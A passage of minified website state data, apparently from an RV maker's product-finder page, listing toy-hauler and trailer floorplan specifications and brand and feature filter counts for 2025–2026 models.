WEIGHT:{label:bB,value:dE,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:h},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:dS,specificationGroup:r,sequence:h},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:h},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:h},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:h},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:h},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:h},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:h},CARRYINGCAPACITY:{label:bC,value:gb,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:h},"15-BATHROOMS":{label:bk,value:b,specificationGroup:e,sequence:h},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:h},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:h},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:h},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:h}},weight:dP,height:bx,length:dQ,sleeps:m,msrp:db,newFloorplan:a,stockOnly:b,_score:ce},{uniqueId:gc,id:gd,name:dT,referenceId:dT,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:ge,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:w},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:w},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:w},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:w},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:w},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:w},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:w},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:w},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:w},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:w},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:w},CLASS:{label:ap,value:$,specificationGroup:O,sequence:w},"NEW-FLOORPLAN":{label:aq,value:a,specificationGroup:r,sequence:w},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:w},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:w},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:w},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:w},SHIPPINGWEIGHT:{label:bA,value:dU,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:w},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:w},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:w},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:w},READY:{label:az,value:b,specificationGroup:s,sequence:w},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:w},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:w},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:w},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:w},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:w},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:w},REGION:{label:aG,value:aH,specificationGroup:g,sequence:w},BRAND:{label:P,value:K,specificationGroup:P,sequence:w},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:w},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:w},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:w},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:w},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:w},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:w},MSRP:{label:aO,value:dV,specificationGroup:O,sequence:w},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:w},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:w},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:w},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:w},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:w},LENGTH:{label:bu,value:cM,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:w},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:w},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:w},"MODEL-DESCRIPTION":{label:aX,value:dR,specificationGroup:g,sequence:w},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:w},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:w},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:w},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:w},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:w},HITCHWEIGHT:{label:bB,value:gf,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:w},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:dS,specificationGroup:r,sequence:w},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:w},BLACKWATER:{label:bv,value:dW,specificationGroup:F,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:w},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:w},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:w},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:w},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:w},CARRYINGCAPACITY:{label:bC,value:gg,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:w},"15-BATHROOMS":{label:bk,value:b,specificationGroup:e,sequence:w},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:w},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:w},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:w},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:w}},weight:dU,height:bx,length:cM,sleeps:m,msrp:dV,newFloorplan:a,stockOnly:b,_score:ce}]],[hH,h],["filters\u002FSET_AGGREGATES",{filtered:{"models.brand":{key:hJ,buckets:[{key:K,docCount:h}],type:u},"models.price":{key:hK,count:h,min:cL,max:db,sum:1819578,avg:151631.5,type:U},"models.typeClass":{key:fm,buckets:[{key:I,docCount:h}],type:u},"models.solar_220":{key:hL,buckets:[],type:u},"models.discover":{key:hM,buckets:[],type:u},"models.outlast_660il":{key:hN,buckets:[{key:b,docCount:h}],type:u},"brand.typeClassSlug":{key:hO,buckets:[{key:I,docCount:h}],type:u},"models.side_camera_prep":{key:hP,buckets:[{key:b,docCount:h}],type:u},"models.automatic_leveling":{key:hQ,buckets:[{key:a,docCount:h}],type:u},"models.front_windshield":{key:hR,buckets:[{key:b,docCount:h}],type:u},"models.living_location":{key:hS,buckets:[{key:L,docCount:h}],type:u},"models.gaselectric_refrigerator":{key:hT,buckets:[{key:b,docCount:h}],type:u},"models.carry_capacity":{key:hU,count:o,min:et,max:eD,sum:36922,avg:3692.2,type:U},"models.mid_bunk":{key:hV,buckets:[{key:a,docCount:h}],type:u},"models.modelYear":{key:hW,buckets:[{key:Z,docCount:h}],type:u},"models.weight":{key:hX,count:o,min:14728,max:17536,sum:163824,avg:16382.4,type:U},"models.id":{key:hY,buckets:[{key:eq,docCount:t},{key:es,docCount:t},{key:ev,docCount:t},{key:ey,docCount:t},{key:eA,docCount:t},{key:eC,docCount:t},{key:eF,docCount:t},{key:eH,docCount:t},{key:eK,docCount:t},{key:eM,docCount:t}],type:u},"models.outlast_extreme_1200il":{key:hZ,buckets:[],type:u},"models.4g_lte_wifi_prep":{key:h_,buckets:[{key:a,docCount:h}],type:u},"models.solar_660il":{key:h$,buckets:[],type:u},"models.outlast_extreme":{key:ia,buckets:[],type:u},"models.region":{key:fk,buckets:[{key:X,docCount:h}],type:u},"models.kitchen_island":{key:ib,buckets:[{key:b,docCount:m},{key:a,docCount:l}],type:u},"models.solar_power_system":{key:ic,buckets:[{key:a,docCount:h}],type:u},"models.toy_hauler_garage_size":{key:id,count:h,min:cT,max:ew,sum:1908,avg:bx,type:U},"models.fresh_water":{key:ie,count:v,min:cd,max:cv,sum:1429,avg:129.9090909090909,type:U},"models.new_model":{key:if0,buckets:[],type:u},"models.fireplace":{key:ig,buckets:[{key:a,docCount:h}],type:u},"models.large_shower":{key:ih,buckets:[{key:a,docCount:h}],type:u},"models.bunkhouse":{key:ii,buckets:[{key:a,docCount:h}],type:u},"models.2nd_ac":{key:ij,buckets:[{key:a,docCount:h}],type:u},"brand.referenceId":{key:ik,buckets:[{key:H,docCount:h}],type:u},"models.15_bathrooms":{key:il,buckets:[{key:b,docCount:i},{key:a,docCount:o}],type:u},"models.private_second_bedroom":{key:im,buckets:[{key:a,docCount:h}],type:u},"models.solar_200":{key:in0,buckets:[],type:u},"models.sleeps":{key:io,count:h,min:k,max:m,sum:101,avg:8.416666666666666,type:U},"models.king_bed":{key:ip,buckets:[{key:a,docCount:h}],type:u},"models.heat_pump":{key:iq,buckets:[{key:b,docCount:h}],type:u},"brand.group":{key:ir,buckets:[{key:H,docCount:h}],type:u},"models.showOnWeb":{key:is,buckets:[{key:a,docCount:h}],type:u},"models.electric_stabalizer_jacks":{key:it,buckets:[{key:b,docCount:h}],type:u},"models.most_popular":{key:iu,buckets:[{key:b,docCount:q},{key:a,docCount:n}],type:u},"models.length":{key:iv,count:v,min:cC,max:cM,sum:5841,avg:531,type:U},"models.towing_hitch":{key:iw,buckets:[{key:b,docCount:h}],type:u},"models.solar_1200il":{key:ix,buckets:[],type:u},"models.office":{key:iy,buckets:[{key:a,docCount:h}],type:u},"models.outlast":{key:iz,buckets:[],type:u},"models.new_floorplan":{key:iA,buckets:[{key:b,docCount:m},{key:a,docCount:l}],type:u},"models.hitch_weight":{key:iB,count:o,min:3156,max:dN,sum:36662,avg:3666.2,type:U},"models.exterior_convenience_center":{key:iC,buckets:[],type:u},"brand.url":{key:fl,buckets:[{key:T,docCount:h}],type:u},"models.bedroom_location":{key:iD,buckets:[{key:V,docCount:h}],type:u},"models.protect_220":{key:iE,buckets:[{key:a,docCount:h}],type:u},"models.queen_bed":{key:iF,buckets:[{key:b,docCount:h}],type:u},"models.height":{key:iG,count:v,min:bx,max:bz,sum:1760,avg:R,type:U},"models.backup_cameracamera_prep":{key:iH,buckets:[{key:a,docCount:h}],type:u},"models.kitchen_location":{key:iI,buckets:[{key:L,docCount:h}],type:u},"models.stock_only":{key:iJ,buckets:[{key:b,docCount:n},{key:a,docCount:q}],type:u},"brand.name":{key:iK,buckets:[{key:K,docCount:h}],type:u},"models.ac_units":{key:iL,count:h,min:l,max:l,sum:36,avg:l,type:U},"models.solar_power_prep":{key:iM,buckets:[{key:b,docCount:h}],type:u},"models.brandUniqueId":{key:iN,buckets:[{key:W,docCount:h}],type:u},"models.destination_trailer":{key:iO,buckets:[{key:b,docCount:h}],type:u},"models.price_range":{key:iP,buckets:[{key:iQ,docCount:f,from:f,to:eh},{key:iR,docCount:f,from:eh,to:ei},{key:iS,docCount:f,from:ei,to:ej},{key:iT,docCount:f,from:ej,to:ek},{key:iU,docCount:h,from:ek,to:iV}],type:iW},"models.private_master_bedroom":{key:iX,buckets:[{key:a,docCount:h}],type:u},"models.grey_water":{key:iY,count:v,min:ad,max:by,sum:1048,avg:95.27272727272727,type:U},"models.ready":{key:iZ,buckets:[{key:b,docCount:h}],type:u},"models.solar_400i":{key:i_,buckets:[],type:u},"models.uniqueId":{key:i$,buckets:[{key:ep,docCount:t},{key:er,docCount:t},{key:eu,docCount:t},{key:ex,docCount:t},{key:ez,docCount:t},{key:eB,docCount:t},{key:eE,docCount:t},{key:eG,docCount:t},{key:eJ,docCount:t},{key:eL,docCount:t}],type:u},"models.optional_generator":{key:ja,buckets:[{key:a,docCount:h}],type:u},"models.washerdryer_prep":{key:jb,buckets:[{key:a,docCount:h}],type:u},"models.extended_season_camping":{key:jc,buckets:[{key:a,docCount:h}],type:u},"models.toy_hauler":{key:jd,buckets:[{key:a,docCount:h}],type:u},"models.solar_440i":{key:je,buckets:[],type:u},"models.solar_1320il":{key:jf,buckets:[],type:u},"models.12v_refrigerator":{key:jg,buckets:[{key:a,docCount:h}],type:u},"models.outdoor_kitchen":{key:jh,buckets:[{key:b,docCount:q},{key:a,docCount:n}],type:u},"models.50_amp_service_w_2nd_ac_prep":{key:ji,buckets:[{key:a,docCount:h}],type:u},"models.type":{key:jj,buckets:[{key:_,docCount:h},{key:M,docCount:h}],type:u},"models.awnings":{key:jk,buckets:[{key:a,docCount:h}],type:u},"models.discover_440i":{key:jl,buckets:[{key:a,docCount:h}],type:u},"models.outlast_extreme_1320il":{key:jm,buckets:[{key:b,docCount:h}],type:u},"models.blackwater":{key:jn,count:v,min:dW,max:by,sum:996,avg:90.54545454545455,type:U},"models.size":{key:jo,buckets:[{key:ab,docCount:h}],type:u},"models.generator_prep":{key:jp,buckets:[{key:a,docCount:h}],type:u},"models.residential_refrigerator":{key:jq,buckets:[{key:a,docCount:h}],type:u},"models.protect":{key:jr,buckets:[],type:u},"models.kitchen_pantry":{key:js,buckets:[{key:a,docCount:h}],type:u},"models.tv_hookups":{key:jt,count:h,min:j,max:j,sum:48,avg:j,type:U},"models.lpg_size":{key:ju,count:v,min:Y,max:Y,sum:660,avg:Y,type:U},"models.accessory_receiver":{key:jv,buckets:[{key:b,docCount:h}],type:u},"models.refrigerator_size":{key:jw,buckets:[{key:aa,docCount:h}],type:u},"models.referenceId":{key:jx,buckets:[{key:cS,docCount:t},{key:cU,docCount:t},{key:cV,docCount:t},{key:cW,docCount:t},{key:cX,docCount:t},{key:cY,docCount:t},{key:cZ,docCount:t},{key:c_,docCount:t},{key:c$,docCount:t},{key:da,docCount:t}],type:u},"models.solar_600il":{key:jy,buckets:[],type:u},"models.class":{key:jz,buckets:[{key:$,docCount:h}],type:u},"models.smart_rv_control_system":{key:jA,buckets:[{key:a,docCount:h}],type:u},"models.number_of_propane_tanks":{key:jB,count:h,min:i,max:i,sum:24,avg:i,type:U}},global:{"models.price":{key:hK,count:fn,min:13256,max:166800,sum:23774270,avg:63567.566844919784,type:U},"models.brand":{key:hJ,buckets:[{key:jC,docCount:k,disabled:a},{key:jD,docCount:o,disabled:a},{key:jE,docCount:i,disabled:a},{key:jF,docCount:n,disabled:a},{key:jG,docCount:n,disabled:a},{key:jH,docCount:bH,disabled:a},{key:jI,docCount:n,disabled:a},{key:jJ,docCount:o,disabled:a},{key:jK,docCount:i,disabled:a},{key:jL,docCount:do0,disabled:a},{key:jM,docCount:t,disabled:a},{key:jN,docCount:n,disabled:a},{key:jO,docCount:n,disabled:a},{key:jP,docCount:q,disabled:a},{key:jQ,docCount:v,disabled:a},{key:jR,docCount:k,disabled:a},{key:jS,docCount:cD,disabled:a},{key:jT,docCount:l,disabled:a},{key:jU,docCount:m,disabled:a},{key:K,docCount:h,disabled:b},{key:jV,docCount:bF,disabled:a},{key:jW,docCount:bo,disabled:a},{key:jX,docCount:j,disabled:a},{key:jY,docCount:dp,disabled:a},{key:jZ,docCount:cE,disabled:a},{key:j_,docCount:i,disabled:a},{key:j$,docCount:w,disabled:a},{key:ka,docCount:h,disabled:a},{key:kb,docCount:o,disabled:a},{key:kc,docCount:l,disabled:a},{key:kd,docCount:n,disabled:a},{key:ke,docCount:bo,disabled:a},{key:kf,docCount:v,disabled:a},{key:kg,docCount:j,disabled:a},{key:kh,docCount:p,disabled:a},{key:ki,docCount:p,disabled:a},{key:kj,docCount:w,disabled:a},{key:kk,docCount:dq,disabled:a},{key:kl,docCount:j,disabled:a},{key:km,docCount:cE,disabled:a},{key:"Sprinter",docCount:h,disabled:a},{key:"Sprout",docCount:j,disabled:a},{key:"Walkabout",docCount:i,disabled:a}],type:u},"models.solar_220":{key:hL,buckets:[],type:u},"models.typeClass":{key:fm,buckets:[{key:kn,docCount:k},{key:ko,docCount:kp},{key:kq,docCount:bo},{key:kr,docCount:fo},{key:ks,docCount:fp},{key:kt,docCount:fq},{key:ku,docCount:kv},{key:I,docCount:el},{key:kw,docCount:k}],type:u},"models.discover":{key:hM,buckets:[{key:b,docCount:dr}],type:u},"models.outlast_660il":{key:hN,buckets:[{key:b,docCount:kx},{key:a,docCount:ky}],type:u},"models.side_camera_prep":{key:hP,buckets:[{key:b,docCount:370},{key:a,docCount:93}],type:u},"brand.typeClassSlug":{key:hO,buckets:[{key:kn,docCount:k},{key:ko,docCount:kp},{key:kq,docCount:h},{key:kr,docCount:fo},{key:ks,docCount:fp},{key:kt,docCount:fq},{key:ku,docCount:kv},{key:I,docCount:el},{key:kw,docCount:p}],type:u},"models.automatic_leveling":{key:hQ,buckets:[{key:b,docCount:ff},{key:a,docCount:182}],type:u},"models.front_windshield":{key:hR,buckets:[{key:b,docCount:386},{key:a,docCount:77}],type:u},"models.living_location":{key:hS,buckets:[{key:kz,docCount:cD},{key:L,docCount:315},{key:V,docCount:v},{key:kA,docCount:j}],type:u},"models.gaselectric_refrigerator":{key:hT,buckets:[{key:b,docCount:kB},{key:a,docCount:n}],type:u},"models.carry_capacity":{key:hU,count:cB,min:207,max:5296,sum:908479,avg:2271.1975,type:U},"models.mid_bunk":{key:hV,buckets:[{key:b,docCount:445},{key:a,docCount:bJ}],type:u},"models.modelYear":{key:hW,buckets:[{key:"2025",docCount:em},{key:Z,docCount:435}],type:u},"models.weight":{key:hX,count:cB,min:1938,max:17648,sum:3214116,avg:8035.29,type:U},"models.id":{key:hY,buckets:[{key:"4495",docCount:t},{key:"4496",docCount:t},{key:"4497",docCount:t},{key:"4503",docCount:t},{key:"4512",docCount:t},{key:"4515",docCount:t},{key:"4518",docCount:t},{key:"4520",docCount:t},{key:"4521",docCount:t},{key:"4522",docCount:t}],type:u},"models.outlast_extreme_1200il":{key:hZ,buckets:[],type:u},"models.4g_lte_wifi_prep":{key:h_,buckets:[{key:b,docCount:kC},{key:a,docCount:kD}],type:u},"models.solar_660il":{key:h$,buckets:[],type:u},"models.outlast_extreme":{key:ia,buckets:[{key:b,docCount:dr}],type:u},"models.region":{key:fk,buckets:[{key:X,docCount:fr,disabled:b},{key:"EAST",docCount:131,disabled:b},{key:"WEST",docCount:73,disabled:b}],type:u},"models.kitchen_island":{key:ib,buckets:[{key:b,docCount:372},{key:a,docCount:91}],type:u},"models.solar_power_system":{key:ic,buckets:[{key:b,docCount:kE},{key:a,docCount:387}],type:u},"models.toy_hauler_garage_size":{key:id,count:51,min:82,max:hw,sum:8858,avg:173.68627450980392,type:U},"models.fresh_water":{key:ie,count:en,min:21,max:4552,sum:27527,avg:68.47512437810946,type:U},"models.new_model":{key:if0,buckets:[],type:u},"models.fireplace":{key:ig,buckets:[{key:b,docCount:248},{key:a,docCount:kF}],type:u},"models.large_shower":{key:ih,buckets:[{key:b,docCount:176},{key:a,docCount:287}],type:u},"models.bunkhouse":{key:ii,buckets:[{key:b,docCount:252},{key:a,docCount:211}],type:u},"models.2nd_ac":{key:ij,buckets:[{key:b,docCount:204},{key:a,docCount:fr}],type:u},"brand.referenceId":{key:ik,buckets:[{key:kG,docCount:k},{key:kH,docCount:i},{key:"ARSE",docCount:n},{key:"ARSL",docCount:n},{key:"AV",docCount:o},{key:kI,docCount:n},{key:"BLCF",docCount:bH},{key:"BLCFS",docCount:cD},{key:kJ,docCount:k},{key:"CGHT",docCount:cD},{key:"CGSP",docCount:l},{key:"CGWE",docCount:m},{key:"CMAR",docCount:do0},{key:"CMHS",docCount:t},{key:"CMLG",docCount:n},{key:"CMLI",docCount:q},{key:"CMLN",docCount:n},{key:"CMTT",docCount:v},{key:"CN",docCount:o},{key:"CNAL",docCount:i},{key:H,docCount:h},{key:kK,docCount:bo},{key:"HIMAX",docCount:j},{key:"HISPD",docCount:cE},{key:"HISPS",docCount:dp},{key:"HM",docCount:h},{key:kL,docCount:p},{key:"IP",docCount:bF},{key:"IPAL",docCount:i},{key:kM,docCount:w},{key:kN,docCount:o},{key:"OBX",docCount:l},{key:kO,docCount:n},{key:"PPS",docCount:cD},{key:"PPSL",docCount:bo},{key:kP,docCount:p},{key:kQ,docCount:j},{key:kR,docCount:v},{key:kS,docCount:w},{key:"SGCD",docCount:dq}],type:u},"models.private_second_bedroom":{key:im,buckets:[{key:b,docCount:382},{key:a,docCount:81}],type:u},"models.15_bathrooms":{key:il,buckets:[{key:b,docCount:404},{key:a,docCount:59}],type:u},"models.solar_200":{key:in0,buckets:[],type:u},"models.sleeps":{key:io,count:eo,min:i,max:bF,sum:3004,avg:6.4881209503239745,type:U},"models.king_bed":{key:ip,buckets:[{key:b,docCount:kC},{key:a,docCount:kD}],type:u},"models.heat_pump":{key:iq,buckets:[{key:b,docCount:kT},{key:a,docCount:fs}],type:u},"brand.group":{key:ir,buckets:[{key:kG,docCount:bJ},{key:kH,docCount:h},{key:kI,docCount:46},{key:kJ,docCount:el},{key:"CM",docCount:kU},{key:H,docCount:em},{key:kK,docCount:62},{key:kL,docCount:p},{key:kM,docCount:cD},{key:kN,docCount:w},{key:kO,docCount:el},{key:kP,docCount:p},{key:kQ,docCount:j},{key:kR,docCount:dp},{key:kS,docCount:kU},{key:"SP",docCount:j},{key:"ST",docCount:h},{key:"WA",docCount:i}],type:u},"models.showOnWeb":{key:is,buckets:[{key:a,docCount:eo}],type:u},"models.electric_stabalizer_jacks":{key:it,buckets:[{key:b,docCount:356},{key:a,docCount:107}],type:u},"models.most_popular":{key:iu,buckets:[{key:b,docCount:219},{key:a,docCount:244}],type:u},"models.length":{key:iv,count:kV,min:188,max:cM,sum:152139,avg:379.3990024937656,type:U},"models.solar_1200il":{key:ix,buckets:[],type:u},"models.towing_hitch":{key:iw,buckets:[{key:b,docCount:kW},{key:a,docCount:Y}],type:u},"models.office":{key:iy,buckets:[{key:b,docCount:394},{key:a,docCount:kX}],type:u},"models.outlast":{key:iz,buckets:[{key:b,docCount:dr}],type:u},"models.new_floorplan":{key:iA,buckets:[{key:b,docCount:294},{key:a,docCount:169}],type:u},"models.exterior_convenience_center":{key:iC,buckets:[{key:a,docCount:ky}],type:u},"models.hitch_weight":{key:iB,count:cB,min:278,max:dN,sum:532010,avg:1330.025,type:U},"brand.url":{key:fl,buckets:[{key:"alpine",docCount:k},{key:"alpine-avalanche-edition",docCount:o}],type:u},"models.bedroom_location":{key:iD,buckets:[{key:kY,docCount:em},{key:V,docCount:en},{key:kA,docCount:t},{key:"Rear",docCount:em},{key:"front",docCount:l}],type:u},"models.protect_220":{key:iE,buckets:[{key:b,docCount:dW},{key:a,docCount:364}],type:u},"models.queen_bed":{key:iF,buckets:[{key:b,docCount:kZ},{key:a,docCount:ft}],type:u},"models.height":{key:iG,count:399,min:84,max:eI,sum:55898,avg:140.0952380952381,type:U},"models.backup_cameracamera_prep":{key:iH,buckets:[{key:b,docCount:kE},{key:a,docCount:cB}],type:u},"models.kitchen_location":{key:iI,buckets:[{key:kz,docCount:fp},{key:L,docCount:357},{key:kY,docCount:t},{key:V,docCount:bo}],type:u},"models.stock_only":{key:iJ,buckets:[{key:b,docCount:261},{key:a,docCount:202}],type:u},"brand.name":{key:iK,buckets:[{key:jC,docCount:k},{key:jD,docCount:o},{key:jE,docCount:i},{key:jF,docCount:n},{key:jG,docCount:n},{key:jH,docCount:bH},{key:jI,docCount:n},{key:jJ,docCount:o},{key:jK,docCount:i},{key:jL,docCount:do0},{key:jM,docCount:t},{key:jN,docCount:n},{key:jO,docCount:n},{key:jP,docCount:q},{key:jQ,docCount:v},{key:jR,docCount:k},{key:jS,docCount:cD},{key:jT,docCount:l},{key:jU,docCount:m},{key:K,docCount:h},{key:jV,docCount:bF},{key:jW,docCount:bo},{key:jX,docCount:j},{key:jY,docCount:dp},{key:jZ,docCount:cE},{key:j_,docCount:i},{key:j$,docCount:w},{key:ka,docCount:h},{key:kb,docCount:o},{key:kc,docCount:l},{key:kd,docCount:n},{key:ke,docCount:bo},{key:kf,docCount:v},{key:kg,docCount:j},{key:kh,docCount:p},{key:ki,docCount:p},{key:kj,docCount:w},{key:kk,docCount:dq},{key:kl,docCount:j},{key:km,docCount:cE}],type:u},"models.ac_units":{key:iL,count:461,min:t,max:l,sum:704,avg:1.527114967462039,type:U},"models.solar_power_prep":{key:iM,buckets:[{key:b,docCount:ad},{key:a,docCount:kx}],type:u},"models.destination_trailer":{key:iO,buckets:[{key:b,docCount:448},{key:a,docCount:bo}],type:u},"models.brandUniqueId":{key:iN,buckets:[{key:"alpine-avalanche-edition-luxury-fifth-wheels",docCount:o},{key:"alpine-luxury-fifth-wheels",docCount:k},{key:"arcadia-premium-fifth-wheels",docCount:i},{key:"arcadia-select-comfort-fifth-wheels",docCount:n},{key:"arcadia-super-lite-premium-fifth-wheels",docCount:n},{key:"bullet-classic-comfort-travel-trailers",docCount:cD},{key:"bullet-crossfire-comfort-travel-trailers",docCount:bH},{key:"bullet-premium-travel-trailers",docCount:n},{key:"carbon-aluminum-toy-hauler-travel-trailers",docCount:i},{key:"carbon-toy-hauler-fifth-wheels",docCount:o},{key:"coleman-archives-comfort-travel-trailers",docCount:do0},{key:"coleman-homestead-destination-travel-trailers",docCount:t},{key:"coleman-lantern-comfort-travel-trailers",docCount:n},{key:"coleman-legacy-premium-travel-trailers",docCount:n},{key:"coleman-light-comfort-travel-trailers",docCount:q},{key:"coleman-travel-trailers-comfort-travel-trailers",docCount:o},{key:"coleman-travel-trailers-toy-hauler-travel-trailers",docCount:t},{key:"cougar-half-ton-luxury-travel-trailers",docCount:w},{key:"cougar-half-ton-premium-fifth-wheels",docCount:h},{key:"cougar-premium-fifth-wheels",docCount:k},{key:"cougar-sport-comfort-fifth-wheels",docCount:l},{key:"cougar-western-elevation-premium-travel-trailers",docCount:m},{key:W,docCount:h},{key:"hideout-comfort-travel-trailers",docCount:bo},{key:"hideout-max-comfort-travel-trailers",docCount:j},{key:"hideout-sport-comfort-travel-trailers",docCount:cE},{key:"hideout-sport-single-comfort-travel-trailers",docCount:dp},{key:"impact-aluminum-toy-hauler-travel-trailers",docCount:i},{key:"impact-toy-hauler-fifth-wheels",docCount:h},{key:"impact-toy-hauler-travel-trailers",docCount:i},{key:"montana-high-country-luxury-fifth-wheels",docCount:h},{key:"montana-luxury-fifth-wheels",docCount:w},{key:"outback-luxury-travel-trailers",docCount:m},{key:"outback-obx-premium-travel-trailers",docCount:l},{key:"outback-toy-hauler-travel-trailers",docCount:t},{key:"passport-classic-comfort-travel-trailers",docCount:cD},{key:"passport-comfort-travel-trailers",docCount:n},{key:"passport-sl-comfort-travel-trailers",docCount:bo},{key:"raptor-toy-hauler-fifth-wheels",docCount:v},{key:"reign-premium-travel-trailers",docCount:j},{key:"residence-destination-travel-trailers",docCount:p},{key:"retreat-destination-travel-trailers",docCount:p},{key:"springdale-classic-comfort-travel-trailers",docCount:dq},{key:"springdale-comfort-travel-trailers",docCount:w},{key:"springdale-max-comfort-travel-trailers",docCount:j},{key:"springdale-mini-comfort-travel-trailers",docCount:cE},{key:"sprinter-premium-fifth-wheels",docCount:h},{key:"sprout-premium-travel-trailers",docCount:j},{key:"walkabout-luxury-travel-trailers",docCount:i}],type:u},"models.price_range":{key:iP,buckets:[{key:iQ,docCount:f,from:f,to:eh},{key:iR,docCount:kX,from:eh,to:ei},{key:iS,docCount:fu,from:ei,to:ej},{key:iT,docCount:122,from:ej,to:ek},{key:iU,docCount:72,from:ek,to:iV}],type:iW},"models.private_master_bedroom":{key:iX,buckets:[{key:b,docCount:136},{key:a,docCount:k_}],type:u},"models.grey_water":{key:iY,count:en,min:do0,max:138,sum:24850,avg:61.81592039800995,type:U},"models.solar_400i":{key:i_,buckets:[],type:u},"models.ready":{key:iZ,buckets:[{key:b,docCount:206},{key:a,docCount:242}],type:u},"models.uniqueId":{key:i$,buckets:[{key:"alpine-3011CK-2026",docCount:t},{key:"alpine-3100RE-2026",docCount:t},{key:"alpine-3303CK-2026",docCount:t},{key:"alpine-3700FL-2026",docCount:t},{key:"alpine-3710FL-2026",docCount:t},{key:"alpine-3712KB-2026",docCount:t},{key:"alpine-3820FK-2026",docCount:t},{key:"alpine-3910RK-2026",docCount:t},{key:"alpine-avalanche-edition-302RS-2026",docCount:t},{key:"alpine-avalanche-edition-321RL-2026",docCount:t}],type:u},"models.washerdryer_prep":{key:jb,buckets:[{key:b,docCou